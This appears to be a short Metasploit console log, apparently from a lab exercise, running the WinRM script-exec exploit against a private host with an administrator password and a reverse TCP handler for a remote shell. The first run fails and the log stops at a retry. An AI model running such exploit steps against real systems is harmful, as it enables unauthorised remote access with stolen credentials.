 msf5 exploit(windows/winrm/winrm_script_exec) > set rhosts 10.4.28.180
rhosts => 10.4.28.180
msf5 exploit(windows/winrm/winrm_script_exec) > set PASSWORD tinkerbell
PASSWORD => tinkerbell
msf5 exploit(windows/winrm/winrm_script_exec) > set USERNAME administrator
USERNAME => administrator
msf5 exploit(windows/winrm/winrm_script_exec) > run
[*] Started reverse TCP handler on 10.10.22.6:4444
[*] checking for Powershell 2.0
[-] Exploit failed: RuntimeError [BUG] Unexpected node test: <:child>: <[:qname, "w", "Items"]>
[*] Exploit completed, but no session was created.
msf5 exploit(windows/winrm/winrm_script_exec) > set force_vbs true
force_vbs => true
msf5 exploit(windows/winrm/winrm_script_exec) > run